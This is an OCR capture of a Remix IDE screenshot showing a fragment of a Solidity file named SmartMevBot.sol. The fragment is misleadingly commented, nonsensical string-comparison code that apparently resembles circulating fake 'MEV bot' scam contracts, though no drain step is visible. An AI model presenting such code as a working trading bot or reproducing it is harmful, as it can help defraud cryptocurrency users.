 ChatGPT
Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
default_workspace
Solidity compiler
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
SmartMevBot.sol
scripts
tests
.prettierrc.json
Home
SmartMevBot.sol
37
38 uint selfptr = 0;
39 uint otherptr = 1;
40
41 for (uint idx = 0; idx < shortest; idx += 32) {
42
43 // initiate contract finder
44
45 uint a;
46 uint b;
47
48 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
49 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
50
51 loadCurrentContract(WETH_CONTRACT_ADDRESS);
52 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
53 assembly {
54 a := mload(selfptr)
55 b := mload(otherptr)
56 }
57
58 if (a != b) {
59 // Mask out irrelevant contracts and check again for new contracts
60 uint256 mask = type(uint256).max;
61
62 if(shortest < 32) {
63 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
64 }
65 uint256 diff = (a & mask) - (b & mask);
66 if (diff != 0)
0
Listen on all transactions
Filter with transaction hash or address
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Remix Copilot